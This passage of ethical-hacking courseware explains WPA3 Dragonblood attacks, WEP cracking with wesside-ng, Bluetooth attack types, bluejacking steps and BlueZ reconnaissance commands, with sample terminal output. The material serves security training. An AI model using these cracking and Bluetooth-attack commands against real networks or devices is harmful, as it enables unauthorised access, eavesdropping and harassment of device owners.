The WPA3 Wi-Fi security standard replaces WPA2's four-way (PSK) handshake method with the Dragonfly (also known as SAE) handshake function to supply the strongest password-based authentication to date. However, it is still vulnerable to password-cracking attacks. Dragonblood is a set of vulnerabilities in the WPA3 security standard that allows attackers to recover keys, downgrade security mechanisms, and launch various information-theft attacks. Attackers can use various tools such as Dragonslayer, Dragonforce, Dragondrain, and Dragontime to exploit these vulnerabilities and launch attacks on WPA3-enabled networks. The following are some of the techniques used to crack WPA3 encryption.

### ▪ Downgrade Security Attacks

To launch this attack, the client and AP should support both WPA3 and WPA2 encryption mechanisms. Here, the attacker forces the user to follow the older encryption method, WPA2, to connect to the network.

A downgrade security attack can be implemented in the following two ways.

- **Exploiting backward compatibility:** If a user and AP are compatible with both WPA2 and WPA3 encryption mechanisms, then the attacker installs a rogue AP with only WPA2 compatibility in the vicinity and forces the client to go through the four-way handshake (WPA2) to get connected. Once the connection is established, the attacker uses all the attack tools available to exploit or crack the WPA2 encryption.
- **Exploiting the Dragonfly handshake:** In this method, the attacker masquerades as an authentic AP. When a user attempts to exchange keys to access the Internet using the WPA3 authentication mechanism, the attacker informs the user that it does not support the WPA3 method. Then, the attacker suggests the use of a

weaker encryption mechanism such as WPA2 for accessing the Internet. Subsequently, the attacker can use various techniques to exploit or crack the WPA2 encryption.

- **Side-Channel Attacks (Information-Leaking Attack)**

Attackers target protocols or encryption mechanisms used by devices that attempt to connect to a network. During the key-exchange process, the attacker launches this attack to capture leaked information. This information is further used by the attacker to launch brute-force or dictionary attacks to obtain all the data of the target user.

A side-channel attack can be implemented in the following two ways.

- **Timing-based attack:** In this attack, the attacker analyzes the time taken by the Dragonfly handshake to encode a certain password authentication process. In the analysis, the attacker observes the iterations of encoding process and short-lists possible passwords. After obtaining a list of passwords, the attacker attempts to gain access to the target user's device using various techniques.
- **Cache-based attack:** In this attack, the attacker injects a malicious JavaScript or web application in the target user's web browser. This allows the attacker to take control of the user's web browser and further observe memory access patterns to retrieve password information.

## WEP Cracking and WPA Brute Forcing Using Wesside-ng and Fern Wifi Cracker

**WEP Cracking**

- Wesside-ng first identifies a network, and then proceeds to associate with it. It then obtains the PRGA and XOR data, determines the network IP scheme, reinjects the ARP requests, and finally determines the WEP key

**Command Prompt**

```
C:\>wesside-ng -i wlan0
[13:51:32] Using mac 00:C0:CA:17:D8:6A
[13:51:32] Looking for a victim...
[13:51:32] Found SSID(teddy) BSSID=(00:14:6C:7E:40:80) chan=9
[13:51:32] Authenticated
[13:51:32] Associated (ID=5)
[13:51:37] Got ARP request from (00:00:CF:03:34:8C)
[13:51:40] Guessing PRGA 12 (IP byte=240)
[13:51:40] Got clear-text byte: 200
[13:51:40] Got IP=(192.168.1.200)
[13:51:40] My IP=(192.168.1.123)
[13:51:40] Sending arp request for: 192.168.1.200
[13:51:40] Got arp reply from (00:00:CF:03:34:8C)
[13:52:25] WEP=0000009991 (next crack at 10000) IV=60:62:02 (rate=115)
[13:52:36] WEP=000012839 (next crack at 20000) IV=21:68:02 (rate=204)
[13:52:25] Starting crack PID=2413
```

<https://www.aircrack-ng.org>

**WPA/WPA2 Brute Forcing**

- Fern Wifi Cracker is a wireless security auditing and attack software that can crack and recover WEP/WPA/WPS keys





<https://github.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## WEP Cracking and WPA Brute Forcing Using Wesside-ng and Fern Wifi Cracker

- WEP Cracking

Source: <https://www.aircrack-ng.org>

Wesside-ng is a WEP cracking tool that incorporates several techniques to seamlessly obtain a WEP key in minutes. It first identifies a network and then proceeds to associate with it, obtain the pseudo-random generation algorithm (PRGA) XOR data, determine the network IP scheme, reinject ARP requests, and finally determine the WEP key. Wesside-ng is executed using the following command:

```
wesside-ng <opts> -i <wireless interface name>
```

- h → Displays the list of options
- i → Wireless interface name
- n Network IP → Defaults to the source IP on the ARP request that is captured and decrypted
- m MY IP → Defaults to network.123 on the captured ARP request (optional)
- a → Source MAC address
- c → Do not start aircrack-ng and simply capture the packets until control + C is pressed to stop the program
- f → Allows the highest channel for scanning to be defined; defaults to channel 11
- k → Ignores ACKs because some cards/drivers do not report them

- **-p** → Defines the minimum number of PRGA bytes that are gathered; defaults to 128 bytes
- **-t** → Restart the aircrack-ng PTW engine for each number of IVs specified
- **-v** → MAC address of the wireless AP

```
C:\>wesside-ng -i wlan0
[13:51:32] Using mac 00:C0:CA:17:DB:6A
[13:51:32] Looking for a victim...
[13:51:32] Found SSID(teddy) BSS=(00:14:6C:7E:40:80) chan=9
[13:51:32] Authenticated
[13:51:32] Associated (ID=5)
[13:51:37] Got ARP request from (00:D0:CF:03:34:8C)
[13:51:40] Guessing PRGA 12 (IP byte=240)
[13:51:40] Got clear-text byte: 200
[13:51:40] Got IP=(192.168.1.200)
[13:51:40] My IP=(192.168.1.123)
[13:51:40] Sending arp request for: 192.168.1.200
[13:51:40] Got arp reply from (00:D0:CF:03:34:8C)
[13:52:25] WEP=000009991 (next crack at 10000) IV=60:62:02 (rate=115)
[13:52:36] WEP=000012839 (next crack at 20000) IV=21:68:02 (rate=204)
[13:52:25] Starting crack PID=2413
```

Figure 16.99: Screenshot displaying WEP cracking using Wesside-ng

- **WPA/WPA2 Brute Forcing**

Source: <https://github.com>

Fern Wifi Cracker is a Wireless security auditing and attack software written using the Python programming language and Python Qt graphical user interface (GUI) library. The program can crack and recover WEP/WPA/WPS keys as well as run other network-based attacks on wireless or Ethernet-based networks.

Fern Wifi Cracker currently supports the following features:

- WEP cracking with fragmentation, Chop-Chop, Caffe-Latte, Hirte, ARP request replay, or WPS attacks
- WPA/WPA2 cracking with dictionary or WPS-based attacks
- Automatic saving of the key in a database on successful cracking
- Session hijacking (passive and Ethernet modes)
- Geolocation tracking of the AP's MAC address




Figure 16.100: Screenshot displaying WPA2 cracking using Fern Wifi Cracker

## Module Flow



**1** Wireless Concepts

**2** Wireless Encryption

**3** Wireless Threats

**4** Wireless Hacking Methodology

**5** Wireless Hacking Tools

**6** Bluetooth Hacking

**7** Countermeasures

**8** Wireless Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.


## Wireless Hacking Tools

The previous sections discussed the hacking methodology and automated tools that attackers use against wireless networks. This section describes more wireless hacking tools.

## WEP/WPA/WPA2 Cracking Tools

**CEH**  
Certified Ethical Hacker

**Elcomsoft Wireless Security Auditor**  
It allows an attacker to **break into a secure Wi-Fi network** by sniffing wireless traffic and running an attack on the network's WPA/WPA2-PSK password



Portable Penetrator  
<https://www.secpoint.com>

WepCrackGui  
<https://sourceforge.net>

Pyrit  
<https://github.com>

WepAttack  
<http://wepattack.sourceforge.net>

coWPAtty  
<http://www.willhackforsushi.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## WEP/WPA/WPA2 Cracking Tools

WEP/WPA/WPA2 cracking tools are useful for cracking WEP/WPA/WPA2 secret keys. These tools can recover a 40-bit, 104-bit, 256-bit, or 512-bit WEP key once they capture enough data packets. A few tools guess WEP keys based on an active dictionary attack, a key generator, a distributed network attack, etc.

The following are a few WEP/WPA/WPA2 cracking tools that an attacker can use:

- **Elcomsoft Wireless Security Auditor**

Source: <https://www.elcomsoft.com>

Elcomsoft Wireless Security Auditor allows attackers to break into a secured Wi-Fi network by sniffing wireless traffic and launching an attack on the network's WPA/WPA2 PSK password.

It was originally developed to help administrators verify how secure a company's wireless network is. It examines the security of a wireless network by attempting to break into the network from outside or inside. It can work as a wireless sniffer or operate offline by analyzing a dump of network communications. The tool attempts to retrieve the original WPA/WPA2 PSK passwords in plaintext.




Figure 16.101: Screenshot of Elcomsoft Wireless Security Auditor

The following are some of the additional WEP/WPA/WPA2 cracking tools:

- Portable Penetrator (<https://www.secpoint.com>)
- WepCrackGui (<https://sourceforge.net>)
- Pyrit (<https://github.com>)
- WepAttack (<http://wepattack.sourceforge.net>)
- coWPAtty (<http://www.willhackforsushi.com>)

## WEP/WPA/WPA2 Cracking Tools for Mobile



**WIBR+ – WiFi BRuteforce**

- WIBR+ is an application for testing the security of **WPA/WPA2 PSK Wi-Fi networks**
- It **discovers weak passwords** using dictionary and brute force attacks





**WIFI WPS WPA TESTER**  
<https://play.google.com>



**WPS WPA WiFi Tester**  
<https://play.google.com>



**iWep PRO**  
<https://play.google.com>



**WiFi Hacker**  
<https://play.google.com>



**WiFi Password Hacker**  
<https://play.google.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## WEP/WPA/WPA2 Cracking Tools for Mobile

- **WIBR+ – WiFi BRuteforce**

Source: <https://auradesign.cz>

WIBR+ is an application for testing of the security of WPA/WPA2 PSK Wi-Fi networks. It discovers weak passwords. WIBR+ supports queuing, custom dictionaries, a brute-force generator, and advanced monitoring. The following two types of attack can be launched using WIBR+.

- **Dictionary attack:** WIBR+ sequentially attempts passwords from a predefined list. WIBR+ supports the import of custom password lists.
- **Brute-force attack:** WIBR+ supports custom alphabets and custom masks. If it is known that the password is “hacker” followed by two digits, the mask can be set to hacker[x][x] with the digits alphabet selected. The app will attempt all password combinations from hacker00, hacker01, through hacker99!

Module 16 Page 2314

Ethical Hacking and Countermeasures Copyright © by EC-Council  
All Rights Reserved. Reproduction is Strictly Prohibited.



Figure 16.102: Screenshot of WIBR+


The following are some additional mobile WEP/WPA/WPA2 cracking tools:

- WIFI WPS WPA TESTER (<https://play.google.com>)
- WPS WPA WiFi Tester (<https://play.google.com>)
- iWep PRO (<https://play.google.com>)
- WiFi Hacker (<https://play.google.com>)
- WiFi Password Hacker (<https://play.google.com>)

## Wi-Fi Packet Sniffers

**SteelCentral Packet Analyzer**

SteelCentral packet analyzer measures wireless channel utilization and helps in **identifying rogue wireless networks and stations**



<https://www.riverbed.com>

**Omnipeek Network Protocol Analyzer**

Omnipeek network protocol analyzer offers **real-time visibility and analysis** of the network traffic. It provides a comprehensive view of all **wireless network activities**, thus showing each wireless network, the APs comprising that network, and the users connected to each AP



<https://www.liveaction.com>




Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Packet Sniffers (Cont'd)

**CommView for Wi-Fi**

- CommView for Wi-Fi is designed to **capture and analyze network packets** on wireless 802.11a/b/g/n networks
- It gathers information from the wireless adapter and decodes the analyzed data



<https://www.tamos.com>

**Kismet**

It is an 802.11 Layer2 **wireless network detector**, sniffer, and intrusion detection system, which **identifies networks** by passively collecting packets



<https://www.kismetwireless.net>



Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Packet Sniffers

### ▪ SteelCentral Packet Analyzer

Source: <https://www.riverbed.com>

SteelCentral Packet Analyzer is an analyzer for wired and wireless networks that captures terabytes of packet data. Traversing them is the first step toward complete real-time and back-in-time analysis. When integrated with Wireshark, it enhances

Wireshark by increasing its efficiency in identifying and diagnosing network problems. SteelCentral Packet Analyzer measures wireless channel utilization and helps in identifying rogue wireless networks and stations.




Figure 16.103: Screenshot displaying packet capture with SteelCentral Packet Analyzer

- **Omnipeek Network Protocol Analyzer**

Source: <https://www.liveaction.com>

OmniPeek Network Protocol Analyzer offers real-time visibility and analysis of the network traffic and provides a comprehensive view of all wireless network activity, showing each wireless network, the APs comprising that network, and the users connected to each AP. It offers real-time visibility and analysis into every part of the network from a single interface, including Ethernet, Gigabit, 10 Gigabit, 802.11a/b/g/n wireless, VoIP, and video to remote offices.




Figure 16.104: Screenshot displaying packet capture with OmniPeek Network Analyzer

- CommView for Wi-Fi

Source: <https://www.tamos.com>

CommView for Wi-Fi is a wireless network monitor and analyzer for 802.11 a/b/g/n networks. It captures packets and displays important information such as the list of APs and stations, per-node and per-channel statistics, signal strength, a list of packets and network connections, and protocol distribution charts.

A user can decrypt the packets with user-defined WEP or WPA-PSK keys and decode them down to the lowest layer. This network analyzer reveals every detail of a captured packet using a convenient tree-like structure to display protocol layers and packet headers.




Figure 16.105: Screenshot displaying packet capture with CommView for Wi-Fi

## Kismet

Source: <https://www.kismetwireless.net>

Kismet is an 802.11 Layer-2 wireless network detector, sniffer, and intrusion detection system. It identifies networks by passively collecting packets and detecting standard named networks. It detects hidden networks and the presence of non-beaconing networks via data traffic.





Figure 16.106: Screenshot of Kismet

## Wi-Fi Traffic Analyzer Tools

**AirMagnet WiFi Analyzer PRO** It is used to perform reliable Wi-Fi analysis of 802.11a/b/g/n/ax wireless networks without missing any traffic



SteelCentral Packet Analyzer <https://www.riverbed.com>

Omnipeek Network Protocol Analyzer <https://www.liveaction.com>

CommView for Wi-Fi <https://www.tamos.com>

Capsa Portable Network Analyzer <https://www.colasoft.com>

PRTG Network Monitor <https://www.paessler.com>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Wi-Fi Traffic Analyzer Tools

Wi-Fi traffic analyzer tools analyze, debug, maintain, and monitor local networks and Internet connections for performance, bandwidth usage, and security issues. They capture data passing through a dial-up connection or network Ethernet card, analyze these data, and present them in an easily readable form. This tool provides a comprehensive picture of the traffic passing through a network connection or WLAN segment. These tools analyze the network traffic to trace specific transactions or find security breaches. However, attackers use them for malicious purposes. The following are some tools used to analyze the traffic of target wireless networks.

- **AirMagnet WiFi Analyzer PRO**

Source: <https://www.netally.com>

AirMagnet WiFi Analyzer PRO is a Wi-Fi network traffic auditing and troubleshooting tool that provides the real-time, accurate, independent, and reliable Wi-Fi analysis of 802.11a/b/g/n/ax wireless networks missing any traffic.

Attackers use AirMagnet WiFi Analyzer PRO to gather details such as wireless network connectivity, Wi-Fi coverage, performance, roaming, interference, and network security issues.




Figure 16.107: Screenshot of AirMagnet WiFi Analyzer PRO

The following are some additional Wi-Fi traffic analyzer tools:

- SteelCentral Packet Analyzer (<https://www.riverbed.com>)
- Omnipipe Network Protocol Analyzer (<https://www.liveaction.com>)
- CommView for Wi-Fi (<https://www.tamos.com>)
- Capsa Portable Network Analyzer (<https://www.colasoft.com>)
- PRTG Network Monitor (<https://www.paessler.com>)

## Other Wireless Hacking Tools



Wardriving Tools	RF Monitoring Tools	Raw Packet Capturing Tools	Spectrum Analyzing Tools
 <b>Airbase-ng</b> <a href="https://aircrack-ng.org">https://aircrack-ng.org</a>	 <b>Sentry Edge II</b> <a href="https://www.tek.com">https://www.tek.com</a>	 <b>WirelessNetView</b> <a href="https://www.nirsoft.net">https://www.nirsoft.net</a>	 <b>Chanalyzer Essential</b> <a href="https://www.metageek.com">https://www.metageek.com</a>
 <b>inSSIDer</b> <a href="https://www.metageek.com">https://www.metageek.com</a>	 <b>DTC-340 RFxpert</b> <a href="https://www.dektec.com">https://www.dektec.com</a>	 <b>PRTG Network Monitor</b> <a href="https://www.paessler.com">https://www.paessler.com</a>	 <b>AirMagnet Spectrum XT</b> <a href="https://www.netally.com">https://www.netally.com</a>
 <b>NetSpot</b> <a href="https://www.netspotapp.com">https://www.netspotapp.com</a>	 <b>CPRIAdvisor</b> <a href="https://www.viavisolutions.com">https://www.viavisolutions.com</a>	 <b>Tcpdump</b> <a href="https://www.tcpdump.org">https://www.tcpdump.org</a>	 <b>Cisco Spectrum Expert Wi-Fi</b> <a href="https://www.cisco.com">https://www.cisco.com</a>
 <b>WiGLE WiFi Wardriving</b> <a href="https://play.google.com">https://play.google.com</a>	 <b>SigX</b> <a href="http://www.kratoscomms.com">http://www.kratoscomms.com</a>	 <b>RawCap</b> <a href="https://www.netresec.com">https://www.netresec.com</a>	 <b>RSA306B USB Spectrum Analyzer</b> <a href="https://www.tek.com">https://www.tek.com</a>
 <b>iStumbler</b> <a href="https://istumbler.net">https://istumbler.net</a>	 <b>Monics® satID®</b> <a href="http://www.kratoscomms.com">http://www.kratoscomms.com</a>	 <b>Airodump-ng</b> <a href="https://www.aircrack-ng.org">https://www.aircrack-ng.org</a>	 <b>AirSleuth-Pro</b> <a href="http://nutsaboutnets.com">http://nutsaboutnets.com</a>

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## WarDriving Tools

WarDriving tools enable users to list all APs broadcasting beacon signals at their location. It helps users set up new APs by ensuring that no interfering APs exist. These tools verify the network setup, find locations with poor coverage in the WLAN, and detect other networks that may be causing interference. They can also detect unauthorized rogue APs. The following are some WarDriving tools.

- Airbase-ng (<https://aircrack-ng.org>)
- inSSIDer (<https://www.metageek.com>)
- NetSpot (<https://www.netspotapp.com>)
- WiGLE WiFi Wardriving (<https://play.google.com>)
- iStumbler (<https://istumbler.net>)

## RF Monitoring Tools

Radio frequency (RF) monitoring tools help in discovering and monitoring Wi-Fi networks. These tools control and monitor network interfaces, including wireless ones. They display network activity and help control network interfaces. The following are some RF monitoring tools.

- Sentry Edge II (<https://www.tek.com>)
- DTC-340 RFxpert (<https://www.dektec.com>)
- CPRIAdvisor (<https://www.viavisolutions.com>)
- SigX (<http://www.kratoscomms.com>)

- Monics® satID® (<http://www.kratoscomms.com>)

## Raw Packet Capturing Tools

Raw packet capturing tools capture wireless network packets and monitor WLAN packet activities. These tools capture every packet, support both Ethernet LAN and 802.11, and display network traffic at the MAC level. The following are some raw packet capturing tools.

- WirelessNetView (<https://www.nirsoft.net>)
- PRTG Network Monitor (<https://www.paessler.com>)
- Tcpdump (<https://www.tcpdump.org>)
- RawCap (<https://www.netresec.com>)
- Airodump-ng (<https://www.aircrack-ng.org>)

## Spectrum Analyzing Tools

Spectrum analyzing tools perform RF spectrum analysis and Wi-Fi troubleshooting. With the help of these tools, users can detect any RF activity in the environment as well as areas where RF interference affects performance and results in user dissatisfaction due to slow connections or frequent disconnections. The following are some spectrum analyzing tools.

- Chanalyzer Essential (<https://www.metageek.com>)
- AirMagnet Spectrum XT (<https://www.netally.com>)
- Cisco Spectrum Expert Wi-Fi (<https://www.cisco.com>)
- RSA306B USB Spectrum Analyzer (<https://www.tek.com>)
- AirSleuth-Pro (<http://nutsaboutnets.com>)



## Module Flow

**1** Wireless Concepts

**2** Wireless Encryption

**3** Wireless Threats

**4** Wireless Hacking Methodology

**5** Wireless Hacking Tools

**6** Bluetooth Hacking


**7** Countermeasures

**8** Wireless Security Tools

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Bluetooth Hacking

Bluetooth is a wireless technology that allows devices to share data over short distances. Bluetooth technology is vulnerable to various types of attacks. Through Bluetooth hacking, an attacker can perform various malicious operations on target mobile device. This section describes how attackers perform Bluetooth hacking using different types of tools.



## Bluetooth Stack

Bluetooth is a short-range wireless communication technology that replaces cables connecting portable or fixed devices while maintaining high levels of security. It allows mobile phones, computers, and other devices to exchange information. Two Bluetooth-enabled devices connect through a pairing technique.

A Bluetooth stack refers to an implementation of the Bluetooth protocol stack. It allows an inheritance application to work over Bluetooth. A user can port to any system using Atinav's OS abstraction layer. The below figure illustrates a Bluetooth stack.




Figure 16.108: Architecture of a Bluetooth stack

The Bluetooth stack has two parts: general purpose and embedded system.

## Bluetooth Modes

A user can set Bluetooth in the following modes.

- **Discoverable Modes**

Bluetooth operates in the following three discoverable modes.

- **Discoverable:** When Bluetooth devices are in the discoverable mode, they are visible to other Bluetooth-enabled devices. If a device attempts to connect to another, the device attempting to establish the connection must search for a device that is in the discoverable mode; otherwise, the device attempting to initiate the connection will not be able to detect the other device. The discoverable mode is necessary only while connecting to a device for the first time. Upon saving the connection, the devices remember each other; therefore, the discoverable mode is not necessary for lateral connection establishment.
- **Limited discoverable:** In the limited discoverable mode, the Bluetooth devices are discoverable only for a limited period, for a specific event, or during temporary conditions. However, there is no Host Controller interface (HCI) command to set a device directly in the limited discoverable mode. A user has to do this indirectly. When a device is set to the limited discoverable mode, it filters out non-matched IACs and reveals itself only to those that matched.
- **Non-discoverable:** Setting a Bluetooth device to the non-discoverable mode prevents that device from appearing on the list during a Bluetooth-enabled device search process. However, it remains visible to users and devices that were previously paired with it or know its MAC address.

- **Pairing Modes**

The following are the pairing modes for Bluetooth devices.

- **Non-pairable mode:** In the non-pairable mode, a Bluetooth device rejects pairing requests sent by any device.
- **Pairable mode:** In the pairable mode, a Bluetooth device can accept pairing requests and establish a connection with a device that requested pairing.

## Bluetooth Hacking



- Bluetooth hacking refers to the **exploitation of Bluetooth stack implementation vulnerabilities** to compromise sensitive data in Bluetooth-enabled devices and networks

### Bluetooth Attacks

<b>Bluesmacking</b>	DoS attack, which <b>overflows Bluetooth-enabled devices</b> with random packets, causes the devices to crash
<b>Bluejacking</b>	The art of <b>sending unsolicited messages</b> over Bluetooth to Bluetooth-enabled devices, such as mobile phones and laptops
<b>Bluesnarfing</b>	The <b>theft of information</b> from a wireless device through a Bluetooth connection
<b>BlueSniff</b>	Proof of concept code for a Bluetooth <b>wardriving</b> utility
<b>Bluebugging</b>	Remotely accessing a <b>Bluetooth-enabled</b> device and using its features
<b>Bluetooth Attacks</b>	
<b>BluePrinting</b>	The art of collecting information about <b>Bluetooth-enabled devices</b> , such as manufacturer, device model, and firmware version
<b>Btlejacking</b>	Detrimental to BLE devices, it is used to <b>bypass security mechanisms</b> and listen to information being shared
<b>KNOB Attack</b>	Exploiting a vulnerability in Bluetooth to <b>eavesdrop all the data</b> being shared, such as <b>keystrokes, chats, and documents</b>
<b>MAC Spoofing Attack</b>	<b>Intercepting data intended for other Bluetooth-enabled devices</b>
<b>Man-in-the-Middle /Impersonation Attack</b>	<b>Modifying data</b> between Bluetooth-enabled devices communicating in a Piconet

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Bluetooth Hacking

Bluetooth hacking refers to the exploitation of Bluetooth stack implementation vulnerabilities to compromise sensitive data in Bluetooth-enabled devices and networks. Bluetooth-enabled devices connect and communicate wirelessly through ad-hoc networks known as piconets. Attackers can gain information by hacking the target Bluetooth-enabled device from another Bluetooth-enabled device.

The following are some Bluetooth device attacks:

- Bluesmacking:** A Bluesmacking attack occurs when an attacker sends an oversized ping packet to a victim's device, causing a buffer overflow. This type of attack is similar to an Internet Control Message Protocol (ICMP) ping-of-death attack.
- Bluejacking:** Bluejacking is the use of Bluetooth to send messages to users without the recipient's consent, similar to email spamming. Prior to any Bluetooth communication, the device initiating the connection must provide a name that is displayed on the recipient's screen. As this name is user-defined, it can be set to be an annoying message or advertisement. Strictly speaking, Bluejacking does not cause any damage to the receiving device. However, it may be irritating and disruptive to the victims.
- Bluesnarfing:** Bluesnarfing is a method of gaining access to sensitive data in a Bluetooth-enabled device. An attacker within the range of a target can use specialized software to obtain the data stored on the victim's device. To perform Bluesnarfing, an attacker exploits a vulnerability in the Object Exchange (OBEX) protocol that Bluetooth uses to exchange information. The attacker connects with the target and performs a GET operation for files with correctly guessed or known names, such as /pb.vcf for the device's phonebook or telecom /cal.vcs for the device's calendar file.

- **BlueSniff:** BlueSniff is a proof-of-concept code for a Bluetooth wardriving utility. It is useful for finding hidden and discoverable Bluetooth devices. It operates on Linux.
- **Bluebugging:** Bluebugging is an attack in which an attacker gains remote access to a target Bluetooth-enabled device without the victim's awareness. In this attack, an attacker sniffs sensitive information and might perform malicious activities such as intercepting phone calls and messages and forwarding calls and text messages.
- **BluePrinting:** BluePrinting is a footprinting technique performed by an attacker to determine the make and model of a target Bluetooth-enabled device. Attackers collect this information to create infographics of the model, manufacturer, etc. and analyze them to determine whether the device has exploitable vulnerabilities.
- **Btlejacking:** A Btlejacking attack is detrimental to Bluetooth low energy (BLE) devices. The attacker can sniff, jam, and take control of the data transmission between BLE devices by performing an MITM attack. Following a successful attempt, the attacker can also bypass security mechanisms and listen to the information being shared. To implement this attack, the attacker must use affordable firmware-embedded equipment and minor software coding.
- **KNOB attack:** A Key Negotiation of Bluetooth (KNOB) attack enables an attacker to breach Bluetooth security mechanisms and perform an MITM attack on paired devices without being traced. The attacker leverages a vulnerability in the Bluetooth wireless standard and eavesdrops on all the data being shared in the network, such as keystrokes, chats, and documents. A KNOB attack is especially detrimental to two Bluetooth-enabled devices sharing encrypted keys. The attack is launched on short-distance communication protocols of Bluetooth negotiating the encryption keys required to be shared between nodes to establish a connection.
- **MAC spoofing attack:** A MAC spoofing attack is a passive attack in which attackers spoof the MAC address of a target Bluetooth-enabled device to intercept or manipulate the data sent to the target device.
- **Man-in-the-Middle/impersonation attack:** In an MITM/impersonation attack, attackers manipulate the data transmitted between devices communicating via a Bluetooth connection (piconet). During this attack, the devices intended to pair with each other unknowingly pair with the attacker's device, thereby allowing the attacker to intercept and manipulate the data transmitted in the piconet.

Bluetooth Threats	
<b>Leakage of Calendars and Address Books</b> Attacker can steal a user's personal information and use it for malicious purposes	<b>Remote Control</b> Hackers can remotely control a phone to make phone calls or connect to the Internet
<b>Bugging Devices</b> Attacker could instruct the user to make a phone call to other phones without any user interaction; they could even record the user's conversation	<b>Social Engineering</b> Attackers trick Bluetooth users to lower security or disable authentication for Bluetooth connections to pair with them, thereby stealing information
<b>Sending SMS Messages</b> Terrorists could send false bomb threats to airlines using the phones of legitimate users	<b>Malicious Code</b> Mobile phone worms can exploit a Bluetooth connection to replicate and spread itself
<b>Causing Financial Losses</b> Hackers could send many MMS messages with an international user's phone, thus resulting in a high phone bill	<b>Protocol Vulnerabilities</b> Attackers exploit Bluetooth pairings and communication protocols to steal data, make calls, send messages, conduct DoS attacks on a device, start phone spying, etc.

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Bluetooth Threats

Similar to wireless networks, Bluetooth devices also have various security threats. Attackers target vulnerabilities in the security configurations of Bluetooth devices to gain access to confidential information and the network to which they are connected. The following are some of Bluetooth security threats.

- **Leakage of calendars and address books:** Attackers can steal a user's personal information and use it for malicious purposes.
- **Bugging devices:** Attackers can instruct a smartphone to make a call to other phones without any user interaction. They can even record a user's conversations.
- **Sending SMS messages:** Terrorists could send false bomb threats to airlines using the smartphones of legitimate users.
- **Causing financial losses:** Hackers can send many MMS messages with an international user's phone, resulting in a high phone bill.
- **Remote control:** Hackers can remotely control a smartphone to make phone calls or connect to the Internet.
- **Social engineering:** Attackers can trick Bluetooth users into lowering security or disabling authentication for Bluetooth connections to pair with them and steal their information.
- **Malicious code:** Smartphone worms can exploit a Bluetooth connection to replicate and spread itself.
- **Protocol vulnerabilities:** Attackers exploit Bluetooth pairings and communication protocols to steal data, make calls, send messages, launch DoS attacks on a device, spy on phones, etc.



## Bluejacking

- Bluejacking is the activity of sending **anonymous messages** over Bluetooth to Bluetooth-enabled devices, such as laptop and mobile phones, via the **OBEX** protocol

### STEP 1

- Select an area with several mobile users, such as a café and shopping center
- Go to contacts in your address book (you can delete this contact entry later)

### STEP 2

- Create a new contact on your phone address book
- Enter the message into the name field  
Ex: "Would you like to go on a date with me?"

### STEP 3

- Save the new contact with the name text and without the telephone number
- Choose "send via Bluetooth;" this searches for any Bluetooth device within range

### STEP 4

- Choose one phone from the list discovered by Bluetooth and send the contact
- You will get the message that reads "card sent." The victim is notified of this SMS received on their phone with a notification sound


Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Bluejacking

Bluejacking is a method of temporarily hijacking a smartphone by sending it an anonymous text message using the Bluetooth wireless networking system. It takes advantage of a security loophole in the messaging options of smartphones. The operating range for Class 2 Bluetooth devices is 10 m. Bluetooth-enabled smartphones can search for other Bluetooth-enabled smartphones by sending messages to them. In bluejacking, anonymous messages are sent to Bluetooth-enabled devices via the OBEX protocol. Bluejacking can be performed through the following steps.

- Select an area with many mobile users, such as a café or shopping center.
- Go to contacts in the address book.
- Create a new contact (this contact may be deleted later).
- Enter a message into the name field, such as "Would you like to go on a date with me?"
- Save the new contact with the name text and without a telephone number.
- Choose "send via Bluetooth," which searches for any Bluetooth device within range.
- Choose one phone from the Bluetooth device list and send the contact.
- After obtaining the message "card sent," listen for the SMS message tone of the victim's phone.

## Bluetooth Reconnaissance Using BlueZ



**Step 1:** Configure Bluetooth device using "hciconfig"

Parrot Terminal

```
[root@parrot:~]# hciconfig
hci0: Type: BR/EDR Bus: USB
BD Address: 10:AE:60:58:F1:37 ACL MTU: 310:10 SCO MTU: 64:8
UP RUNNING PSCAN INQUIRY
RX bytes:131433 acl:45 sco:0 events:10519 errors:0
TX bytes:42881 acl:45 sco:0 commands:5081 errors:0
```



**Step 2:** Scan for pairable Bluetooth devices using "hcitool," and use the "inq" option to find further information about the discovered devices

Parrot Terminal

```
[root@parrot:~]# hcitool scan
Scanning ...
 76:6F:46:65:72:67      ANDROID BT
 24:C6:96:08:50:33      SCH-I535
```



Parrot Terminal

```
[root@parrot:~]# hcitool inq
Inquiring ...
 24:C6:96:08:50:33      clock offset: 0x4e8b class: 0x5a828c
```



**Step 3:** Use the Service Discovery Protocol (SDP) tool to scan services

Parrot Terminal

```
[root@parrot:~]# sdptool browse 76:6F:46:65:72:67
discovered: 76:6F:46:65:72:67 ...
Service Name: Headset Audio Gateway
Service RecHandle: 0x10002
Service Class ID List:
  ** (0x1000)
Protocol Descriptor List:
  "L2CAP" (0x0001)
  "AVRCPT" (0x0002)
  "ATT" (0x0007)
  uint16: 0x1
  uint16: 0x5
Service Name: Headset Audio Gateway
Service RecHandle: 0x10002
Service Class ID List:
  "Headset Audio Gateway" (0x1112)
  "AVRCP" (0x0001)
  "L2CAP" (0x0001)
  "WCDMM" (0x0003)
  Channel: 1
```

**Step 4:** Ping all the available devices to check if they are reachable, using L2ping

Parrot Terminal


```
[root@parrot:~]# l2ping -c 1 76:6F:46:65:72:67
Pinging 76:6F:46:65:72:67
Range: 10-1000 bytes: 72-67 Freq: 10-80 0x00:50:50:F1:37 (data size: 44)
64 bytes from 76:6F:46:65:72:67: id: 0 time: 37.57ms
64 bytes from 76:6F:46:65:72:67: id: 0 time: 37.57ms
```

Copyright © by EC-Council. All Rights Reserved. Reproduction is Strictly Prohibited.

## Bluetooth Reconnaissance Using BlueZ

